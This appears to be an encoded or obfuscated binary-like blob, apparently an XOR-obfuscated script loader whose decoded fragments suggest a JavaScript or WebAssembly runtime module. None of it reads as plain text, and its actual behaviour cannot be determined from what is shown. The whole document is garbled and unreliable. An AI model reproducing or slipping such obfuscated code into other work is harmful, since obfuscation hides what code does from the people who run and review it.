qU\x1f\x1c\x19^wqqU\x1f\x1cvqqU\x1fHFqqU\x1fK\x10FpwqqU\x1f\x1c\x1aowqqU\x1f\x1cv\x16h\x10FpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16i\x10FpwqqU\x1f\x1c\x1a\x1cwqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fHp\x1a\x19qqU\x1fL\x1a\x19qqU\x1fL\x1a\x19qqU\x1fL\x1a\x19qqU\x1fL\x1a\x19qqU\x1fL\x1a\x19qqU\x1fL\x1a\x19qqU\x1fL\x1a\x19vqqU\x1fK\x10EqqU\x1f\x1b\x18qqU\x1aK\x16\x12pwqqU\x1f\x1c\x1aqqU\x1aKwqqU\x1f\x1cvpwqqU\x1f\x1cQwqqU\x1f\x1cv\x10[qqU\x1fH\x1aqqU\x18NpwqqU\x1f\x1c\x1aswqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKFpwqqU\x1f\x1cmwqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18qqU\x1aKqqU\x1fL\x12pwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fH\x1fYqqU\x1fKqqU\x1fL\x1fYqqU\x1fK\x10_qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1amqqU\x1fHwqqU\x1f\x1c\x1azqqU\x1f\x1b}qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10FpwqqU\x1f\x1cswqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18qqU\x1aKqqU\x1fL\x12pwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fH\x1e\x18qqU\x1fKqqU\x1fL\x1e\x18qqU\x1fK\x10apwqqU\x1f\x1c\x1acwqqU\x1f\x1cvqqU\x1fHwqqU\x1f\x1c\x1c\x1dwqqU\x1f\x1cqqU\x1fK\x10apwqqU\x1f\x1c\x1c\x12wqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1fqqU\x1aKwqqU\x1f\x1cvpwqqU\x1f\x1c\x19^wqqU\x1f\x1cvqqU\x1fHFqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fqqU\x1aKwqqU\x1f\x1cv\x16DqqU\x1fH\x1fSqqU\x1fKPEqqU\x1f\x1b\x1a\x13\x16\x1fSpwqqU\x1f\x1c\x1a]wqqU\x1f\x1cv\x10[qqU\x1fH\x1a\x13pwqqU\x1f\x1c\x1d\x1cwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1f|wqqU\x1f\x1cvqqU\x1fH\x1a\x13qqU\x1fL\x1a\x13pwqqU\x1f\x1c\x1aBwqqU\x1f\x1cvqqU\x1fK\x10ZV[qqU\x1fHqqU\x1f\x1aFpwqqU\x1f\x1c\x1aowqqU\x1f\x1cvWWFpwqqU\x1f\x1c\x1aowqqU\x1f\x1cvpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvqqU\x1f\x1a\x16\x16\x1a\x13pwqqU\x1f\x1c\x1anwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1f^wqqU\x1f\x1cvqqU\x1fH\x1a\x13qqU\x1fKV[qqU\x1fH\x1a\x13pwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x19owqqU\x1f\x1cv\x16\x1aJqqU\x1f\x14qqU\x1fH\x1aJqqU\x1fO\x1a\x13pwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cvqqU\x1fKqqU\x1fO\x1aJ\x10FpwqqU\x1f\x1c\x18YwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1a\x12wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x1aNwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x18\x5cwqqU\x1f\x1cvqqU\x1fHqqU\x1fKV_PFpwqqU\x1f\x1c\x1f}wqqU\x1f\x1cvqqU\x1fHqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1e]wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18\x1bwqqU\x1f\x1cv\x16DqqU\x1fH\x19\x12qqU\x1fL\x19\x1eqqU\x1fKPEqqU\x1f\x1b\x19\x1e\x16YqqU\x1f\x1b{qqU\x1fH\x19\x12pwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1f\x14\x18aqqU\x1fK\x10\x1a\x1bqqU\x1fHEqqU\x1f\x1b\x18b\x16oqqU\x1fL\x19\x19\x16o\x10\x19\x19\x17\x19\x12pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x19\x19qqU\x1fI\x16\x18aqqU\x1fL\x18bqqU\x1fIqqU\x1fIqqU\x1fKP\x19\x1ep\x18bv\x16\x1ejqqU\x1fH\x19\x12pwqqU\x1f\x1c\x1f]wqqU\x1f\x1cvqqU\x1fH\x19\x19qqU\x1fL\x18aqqU\x1fKqqU\x1fL\x19\x1bqqU\x1fKVZqqU\x1f\x1b\x19\x1eV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1aawqqU\x1f\x1cv\x16DqqU\x1fH\x19\x18qqU\x1fKP\x1a\x1bqqU\x1fHEqqU\x1f\x1b\x19N\x16wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fL\x1af\x16o\x10\x1af\x17\x19\x18pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1afqqU\x1fIqqU\x1fIqqU\x1fKP\x19NqqU\x1fI\x16qqU\x1fH\x19\x18p\x1afv\x15\x15\x15\x1enqqU\x1fKpwqqU\x1f\x1c\x18[wqqU\x1f\x1cvqqU\x1fH\x19\x1bqqU\x1fK\x10\x19NqqU\x1fI\x16qqU\x1fH\x19\x18p\x1afvqqU\x1f\x1d\x1emqqU\x1fKpwqqU\x1f\x1c\x18[wqqU\x1f\x1cvqqU\x1fH\x19\x1bqqU\x1fKVZqqU\x1f\x1b\x19NV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18ZwqqU\x1f\x1cv\x16DqqU\x1fH\x18DqqU\x1fL\x1a{qqU\x1fKP[qqU\x1fH\x1aqqU\x18NpwqqU\x1f\x1c\x1aswqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKP\x1a\x1bqqU\x1fHEqqU\x1f\x1b\x1ae\x16o\x10\x1ae\x17\x1a{pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1aeqqU\x1fIqqU\x1fIqqU\x1fKPEqqU\x1f\x1b\x18I\x16\x1aeqqU\x1fL\x18F\x16\x1a{pwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1aeqqU\x1fO\x1aJ\x10[qqU\x1fH\x18Dp\x18Iv\x15\x1a{p\x18FvqqU\x1fKPZqqU\x1f\x1apvV_qqU\x1f\x1b[qqU\x1fH\x18Dp\x18Iv\x17\x1a{p\x18FvqqU\x1fKPZqqU\x1f\x1aqqU\x1f\x1apvVVV_PdqqU\x1f\x1bYqqU\x1f\x1b\x1amqqU\x1fHwqqU\x1f\x1c\x1azqqU\x1f\x1b}qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVZqqU\x1f\x1apvV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f^wqqU\x1f\x1cv\x16DqqU\x1fH\x1aYqqU\x1fKPFpwqqU\x1f\x1c\x1aowqqU\x1f\x1cv\x16\x1aY\x10FpwqqU\x1f\x1czwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18\x1bwqqU\x1f\x1cvqqU\x1fH\x1aYpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1aBwqqU\x1f\x1cv\x16\x1aYpwqqU\x1f\x1c\x1aBwqqU\x1f\x1cv\x10FpwqqU\x1f\x1cmwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f_wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16\x1aYpwqqU\x1f\x1c}wqqU\x1f\x1cv\x10EqqU\x1f\x1b\x1aA\x16FpwqqU\x1f\x1c\x18\x1bwqqU\x1f\x1cvqqU\x1fH\x1aYpwqqU\x1f\x1c\x1a\x1cwqqU\x1f\x1cvqqU\x1fK\x10[qqU\x1fH\x1aApwqqU\x1f\x1c]wqqU\x1f\x1cv\x17\x16\x1ecqqU\x1fKP\x1a\x1bqqU\x1fHEqqU\x1f\x1b\x1a\x1a\x16o\x10\x1a\x1a\x17\x1aApwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1aqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c\x1a\x1cwqqU\x1f\x1cvpFpwqqU\x1f\x1c\x1a\x1cwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1aqqU\x1fO\x1aJv\x16\x1aAp\x1aApwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1aqqU\x1fO\x1aJvV\x1a\x1bqqU\x1fHEqqU\x1f\x1b\x1a\x1a\x16o\x10\x1a\x1a\x17FpwqqU\x1f\x1c\x1a\x1cwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1aApwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1aqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c\x1a\x1cwqqU\x1f\x1cvp\x1a\x1av\x16\x1a\x19VV_PFpwqqU\x1f\x1c\x1a\x1cwqqU\x1f\x1cv\x16\x1aAVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x12wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1bapwqqU\x1f\x1c\x1fXwqqU\x1f\x1cv\x14apwqqU\x1f\x1c\x1fXwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x12wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x11\x1eipwqqU\x1f\x1c\x1a\x12wqqU\x1f\x1cvqqU\x1fHqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18]wqqU\x1f\x1cv\x16DqqU\x1fH\x19qqU\x18NqqU\x1fL\x18\x12qqU\x1fLgqqU\x1fL\x1aBqqU\x1fKP[qqU\x1fH\x1aqqU\x18NpwqqU\x1f\x1c\x1aswqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKPEqqU\x1f\x1b\x1a}\x16\x1a~pwqqU\x1f\x1c\x1fbwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1fjqqU\x1fI\x1aJ\x15\x15\x15o\x10EqqU\x1f\x1b\x1ar\x16\x1a~pwqqU\x1f\x1c\x1fbwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1fjqqU\x1fI\x1aJ\x15\x15\x15o\x10FpwqqU\x1f\x1cmwqqU\x1f\x1cvpgqqU\x1fO\x13v\x16qqU\x1fH\x1a}qqU\x1f\x1d\x1faqqU\x1fK\x15\x15\x1f~\x10FpwqqU\x1f\x1cmwqqU\x1f\x1cvpgqqU\x1fO\x1cv\x16qqU\x1fH\x1a}qqU\x1f\x1d\x1e\x1aqqU\x1fK\x15\x15\x19\x1b\x10FpwqqU\x1f\x1cmwqqU\x1f\x1cvpgqqU\x1fO\x1dv\x16qqU\x1fH\x1a}qqU\x1f\x1d\x1e\x1bqqU\x1fK\x15\x15\x1fqqU\x18N\x10FpwqqU\x1f\x1cmwqqU\x1f\x1cvpgqqU\x1fO\x1ev\x16qqU\x1fH\x1a}qqU\x1f\x1d\x1frqqU\x1fK\x15\x15\x1fs\x10FpwqqU\x1f\x1cmwqqU\x1f\x1cvpgqqU\x1fO\x1fv\x16qqU\x1fH\x1arqqU\x1f\x1d\x1faqqU\x1fK\x15\x15\x1f~\x10FpwqqU\x1f\x1cmwqqU\x1f\x1cvpgqqU\x1fO\x18v\x16qqU\x1fH\x1arqqU\x1f\x1d\x1e\x1aqqU\x1fK\x15\x15\x19\x1b\x10FpwqqU\x1f\x1cmwqqU\x1f\x1cvpgqqU\x1fO\x19v\x16qqU\x1fH\x1arqqU\x1f\x1d\x1e\x1bqqU\x1fK\x15\x15\x1fqqU\x18N\x10FpwqqU\x1f\x1cmwqqU\x1f\x1cvpgqqU\x1fO\x1av\x16qqU\x1fH\x1arqqU\x1f\x1d\x1frqqU\x1fK\x15\x15\x1fs\x10[qqU\x1fHFpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x1ebqqU\x1fO\x1egwqqU\x1f\x1cqqU\x1fKP\x18@qqU\x1fHFpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvqqU\x1fL\x19qqU\x18NpwqqU\x1f\x1c\x19@wqqU\x1f\x1cvqqU\x1fL\x18\x12pwqqU\x1f\x1c\x19@wqqU\x1f\x1cvqqU\x1fLgqqU\x1fKV_P\x18AqqU\x1fHFpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvqqU\x1fL\x19qqU\x18NpwqqU\x1f\x1c\x19@wqqU\x1f\x1cvqqU\x1fL\x18\x12pwqqU\x1f\x1c\x19@wqqU\x1f\x1cvqqU\x1fLgqqU\x1fKVV_PdqqU\x1f\x1bYqqU\x1f\x1b\x1amqqU\x1fHwqqU\x1f\x1c\x1azqqU\x1f\x1b}qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f|wqqU\x1f\x1cv\x16DqqU\x1fH\x1d\x1dqqU\x1fL\x1aBqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f}wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1ad\x16o\x10EqqU\x1f\x1b\x19\x1f\x16qqU\x1f\x1apv\x10EqqU\x1f\x1b\x1f\x7f\x16FpwqqU\x1f\x1c\x1a\x12wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x19Y\x16o\x10\x1dJPFpwqqU\x1f\x1c\x18]wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1cmwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1cswqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aBwqqU\x1f\x1cvqqU\x1fK\x10\x1adqqU\x1fIqqU\x1fI\x10\x19\x1f\x16FpwqqU\x1f\x1c\x18ZwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1cswqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x1cwqqU\x1f\x1cvqqU\x1fK\x10\x19Y\x16FpwqqU\x1f\x1c\x1a\x12wqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fO\x1f\x7fV\x1a\x7fqqU\x1fHqqU\x1f\x1a\x19\x1fqqU\x1f\x1dqqU\x1f\x1d\x19Y\x17\x19AqqU\x1fK\x10EqqU\x1f\x1b\x18n\x16\x1adqqU\x1f\x14qqU\x1fH\x19YqqU\x1f\x14\x19AqqU\x1fK\x10[qqU\x1fH\x19\x1fqqU\x1fKPEqqU\x1f\x1b\x18c\x10[qqU\x1fH\x1aqqU\x18NpwqqU\x1f\x1c\x1aswqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x18c\x16FpwqqU\x1f\x1c\x1aawqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1cmwqqU\x1f\x1cvpwqqU\x1f\x1c\x19swqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10_qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1amqqU\x1fHwqqU\x1f\x1c\x1azqqU\x1f\x1b}qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1fg\x16FpwqqU\x1f\x1c\x1aawqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1cswqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x1acwqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19[wqqU\x1f\x1c\x11\x18nqqU\x1fLwqqU\x1f\x1c\x19_wqqU\x1f\x1c\x11\x1adqqU\x1fLwqqU\x1f\x1c\x1anwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aowqqU\x1f\x1cvpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1fywqqU\x1f\x1c\x11\x18cqqU\x1fLwqqU\x1f\x1c\x1fzwqqU\x1f\x1c\x11\x1fgVqqU\x1fKV_PapwqqU\x1f\x1c\x1acwqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19[wqqU\x1f\x1c\x11\x18nqqU\x1fLwqqU\x1f\x1c\x19_wqqU\x1f\x1c\x11\x1adVqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18\x5cwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1fx\x16FpwqqU\x1f\x1c\x1a\x12wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x18]wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1cmwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1cswqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aBwqqU\x1f\x1cvqqU\x1fK\x10EqqU\x1f\x1b\x18_\x16FpwqqU\x1f\x1c\x1a\x12wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x1fd\x16\x18_qqU\x1fO\x1fx\x10FpwqqU\x1f\x1c\x1aNwqqU\x1f\x1cvqqU\x1fIqqU\x1fI\x10EqqU\x1f\x1b\x19d\x16\x18_qqU\x1fOFpwqqU\x1f\x1c\x18YwqqU\x1f\x1cv\x10EqqU\x1f\x1b\x19a\x16FpwqqU\x1f\x1c\x1aNwqqU\x1f\x1cvqqU\x1f\x14qqU\x1f\x1bqqU\x1fH\x19dqqU\x1f\x1bqqU\x1f\x14\x19AqqU\x1fK\x10[qqU\x1fHFpwqqU\x1f\x1c\x18ZwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1cswqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x1cwqqU\x1f\x1cvqqU\x1fKqqU\x1fKPEqqU\x1f\x1b\x19h\x10[qqU\x1fH\x1aqqU\x18NpwqqU\x1f\x1c\x1aswqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x19h\x16FpwqqU\x1f\x1c\x1aawqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1cmwqqU\x1f\x1cvpwqqU\x1f\x1c\x19swqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10_qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1amqqU\x1fHwqqU\x1f\x1c\x1azqqU\x1f\x1b}qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1f{\x16FpwqqU\x1f\x1c\x1aawqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1cswqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x1acwqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19[wqqU\x1f\x1c\x11\x19aqqU\x1fLwqqU\x1f\x1c\x19_wqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aNwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1anwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aowqqU\x1f\x1cvpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1fywqqU\x1f\x1c\x11\x19hqqU\x1fLwqqU\x1f\x1c\x1fzwqqU\x1f\x1c\x11\x1f{VqqU\x1fK\x10FpwqqU\x1f\x1c\x1aNwqqU\x1f\x1cv\x16oV_qqU\x1f\x1b[qqU\x1fH\x19d\x15\x19AqqU\x1fKPapwqqU\x1f\x1c\x1acwqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19[wqqU\x1f\x1c\x11\x19aqqU\x1fLwqqU\x1f\x1c\x19_wqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aNwqqU\x1f\x1cvVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aNwqqU\x1f\x1cv\x16oV_PEqqU\x1f\x1b\x1ff\x16\x1a~pwqqU\x1f\x1c\x1d\x18wqqU\x1f\x1cvqqU\x1fH\x1eeqqU\x1fL\x1fdqqU\x1fNFpwqqU\x1f\x1c\x19owqqU\x1f\x1cvqqU\x1fK\x10\x19iqqU\x1fHFpwqqU\x1f\x1c\x1fewqqU\x1f\x1cvqqU\x1fL\x1ffqqU\x1fKVV\x10\x12pwqqU\x1f\x1c\x18OwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1ey\x16YqqU\x1f\x1bbqqU\x1fHqqU\x1fKV\x10qqU\x1f\x1cqqU\x1fL\x1d\x19qqU\x1fL\x1f\x1d\x1fqqU\x1fLqqU\x1f\x1cWWWWWWWWWfDO^GNWWWWWWWWWWWWW_CBXW]JYWM^EH_BDEWBMWYN_^YEWEN\x5cWWNGXNW_qqU\x1aK[NDMWGNEL_CWWWWI^MMNYWSCYW^EONMBENOWE^GGW\x1bS\x1bW[YD_D_qqU\x1aK[NWBE[^_WJXFWJYL^FNE_XWt\x1bS\x1eIMM\x18\x1cWXNGMWXHYB[_oBYNH_DYqqU\x1aKWt\x1bS\x1f\x1cIJMHWX_J_^XWHJGGIJH@W_CYD\x5cW~BE_\x13jYYJqqU\x1aKWIGDIWYN_W[DX_y^EW\x5cCJ_WJIDY_WJGLDWMBGNEJFNWD^_[^_W[YNy^EW@NqqU\x1aKWMDYWt\x1bS\x1aH\x1c\x1fO\x1cW\x1bSMMW\x7fd\x7fjgtfnfdyrWNE]WMJGXNWIBEJYqqU\x1aKW_JYLN_Wt\x1bS\x1e\x19I\x1d\x18\x13WED\x5cW\x1bS\x1aWNYYWne}bydefne\x7ftbxt|dy`nyWY^EoN[NEONEHBNXW_CYD__GNOcJXCNXWYNJOiBEJYqqU\x1aKWYNJOW\x5cJXFWCNBLC_Wt\x1bS\x1e\x1e\x1e\x1e\x13\x12W[YDHNXXW\x5cJXFiBEJYqqU\x1aKmBGNW^YGW|NIjXXNFIGqqU\x1aKWNS[DY_XWYNX[DEXNW[YNbEB_Wt\x1bS\x19\x1f\x12\x1d\x13W_Y^NWne}bydefne\x7ftbxt|niWJ[[GqqU\x1aKWOJ_JWnSB_x_J_^XWON[NEONEHBNXm^GMBGGNOWcnj{~\x13WM^EHWDIANH_WHDEXDGNWFDO^GNd]NYYBONXWH^YYNE_aDIWADItBOWnYYDYWcnj{\x18\x19W[DX_fNXXJLNWHJGGNOy^EWIqqU\x1aK_NX\x7fDcNSWHJGGy^E_BFNhJGGIJH@XWMJBGNOWt\x1bS\x1fO\x18M\x1f\x12Wt\x1bS\x1e\x13\x13\x1fIHWt\x1bS\x18O\x18\x1bMJWt\x1bS\x18H\x13\x18\x18\x1cW|YDELWY^EWGDHJ_NmBGNW\x5cCBGNWfJ_CWt\x1bS\x19\x1f\x1e\x1eH\x1fW\x7fd\x7fjgtx\x7fjh`Wh~yWt\x1bS\x19\x1f\x1e\x1eH\x1eWhDEMW\x1bS\x1a\x1bWZ^B_Wt\x1bS\x1e\x1d\x1a\x13\x18Wt\x1bS\x1eJ\x12\x1b\x1b\x13Wt\x1bS\x18I\x1c\x1a\x1e\x18Wt\x1bS\x19\x1f\x18\x1c\x19IWEDON{J_CWDENYYDYWhGBNE_Wt\x1bS\x18\x12\x12JI\x13W\x5cJXFfNFDYqqU\x1aKWBEMDW\x7fNS_oNHDONYWtFJGGDHWt\x1bS\x19\x12I\x1a\x12JW[J_CWJYLWEDONmxWtttNYYEDtGDHJ_BDEW\x1bS\x18N\x13WIqqU\x1aK_NdMMXN_WY^EoN[NEONEHqqU\x1aK|J_HCNYWFDEB_DYy^EoN[NEONEHBNXWt\x1bS\x18\x13OM\x19\x13WXYHWCJXCNX{NYxNHDEOWHIWt\x1bS\x1e\x1dJO\x1aJWne}bydefne\x7ftbxtedonWCJXCNXWIBEOWjidy\x7fWHJGGIJH@XWD^_WODy^EWXN_x_J_^XWY^E_BFNbEB_BJGBQNOWXN_\x7fBFND^_Wt\x1bS\x18O\x18\x1a\x1bOW_CYD__GN|JB_Worejfbh\x7fd{t{\x7fyW]JG^NWYNZ^NX_NOxBQNWLN_iBEJYqqU\x1aKWFDO^GNWt\x1bS\x1eHIMJHW\x5cJXFiBEJYqqU\x1aKWJIDY_dEhJEED_lYD\x5cfNFDYqqU\x1aKWOJ_J~yb{YNMBSWXCBM_Wt\x1bS\x1e\x1d\x19\x13\x1b\x1fWYNZ^BYNWttj\x7f{dx\x7fy~ettWHJ_HCWttj\x7f{yny~ettWBEX_JE_BJ_N|JXFWYNHNB]NbEX_JEHNWJYLXW\x5cB_CWX^IJYYJqqU\x1aKW|jxft{jlntxbqqU\x18NnWt\x1bS\x1fII\x1e\x12NWCNS\x7fDiqqU\x1aK_NXW[YBE_nYYWNSWne}bydefne\x7ftbxtxcnggWBEX_JE_BJ_NW[YBE_W_B_GNWODH^FNE_WXNEOWt\x1bS\x19M\x18\x12J\x19WDEGDJOWt\x1bSH\x1a\x13O\x18\x1bWYNJXDEWDEy^E_BFNbEB_BJGBQNOWH_StGWln\x7fWD[NEWsfgc__[yNZ^NX_WXCNGGtYNJOWtHJ@N\x19WtHJ@NW_CNEWt\x1bS\x19\x13\x19\x1b\x1dMWLGDIJGWt\x1bS\x19\x1fI\x18\x1fIW_Dx_YBELWFNN_X\x7fJYLN_W_CYD__GNOx_JY_Wcnj{m\x1d\x1fWt\x1bS\x1eN\x1c\x1fI\x1cWtHCBH@NEWCJXCW\x5cDY@\x7fCYD__GNOWcnj{m\x18\x19Wt\x1bS\x1e\x12O\x1cH\x1dWcnj{~\x18\x19Wcnj{~\x1a\x1dWcnj{\x1a\x1dWcnj{\x13WBEX_JEHNWt\x1bS\x1e\x18\x1fN\x1a\x1cWJYL]WJXXNY_Wt\x1bS\x18M\x1b\x1d\x1bIWt\x1bS\x1f\x18M\x13\x1a\x1fW\x1bS\x19WLN_iBEJYqqU\x1aK{YDFBXNWt\x1bSJONM\x1a\x18WYNFD]Ny^EoN[NEONEHqqU\x1aKWJOOy^EoN[NEONEHqqU\x1aKWIqqU\x1aK_NgNEL_CW_YqqU\x1aKWhdemblWt\x1bSMM\x1a\x12\x1b\x19Wgbit~ygW_D\x7fCYD\x5cWXHYB[_jYLXWJXF\x19\x5cJXFbF[DY_XWfNFDYqqU\x1aKWH^YYNE_xHYB[_WYNJOjXqqU\x1aKEHWYNX[DEXN\x7fqqU\x1aK[NWJYYJqqU\x1aKI^MMNYWYNJOI^MMNYWDEWBEWCJXd\x5cE{YD[NY_qqU\x1aKWONI^LLNYWHDEOB_BDEW_NS_W_CBX{YDLYJFW^[OJ_NlGDIJGi^MMNY}BN\x5cXWbEMBEB_qqU\x1aKWorejfbhtijxnWttj\x7fbeb\x7fttWttj\x7ffjbettWJOOdE{YNy^EWJOOdE{DX_y^EW^EXCBM_WBOWX_JY_X|B_CWBEONSdMWBXoJ_J~ybWMN_HCWYNXDG]NWeJeWYNHNB]NYWBEB_BJGW_DW\x1bS\x1a\x1b\x1b\x1b\x1bW[NYMDYFJEHNWXN_WXN_aDIWX^IX_YW_CYD__GNWt\x1bS\x1a\x1f\x1d\x1f\x13IWDEfNXXJLNWnsb\x7fx\x7fj\x7f~xW\x1bSMMMMMMMMWDEjIDY_W[YNfJBEWNEX^YNbEB_y^E_BFNWY^EhJGGNYWNSB_WtNLLWJXFgBIYJYqqU\x1aKjYLWYJEODFW\x1bSMM\x1b\x1b\x1b\x1b\x1b\x1bWtNFXHYB[_NEtYNXBQNtCNJ[Wt\x1bS\x1a\x1aH\x1cN\x13Wt\x1bS\x1e\x1a\x12\x1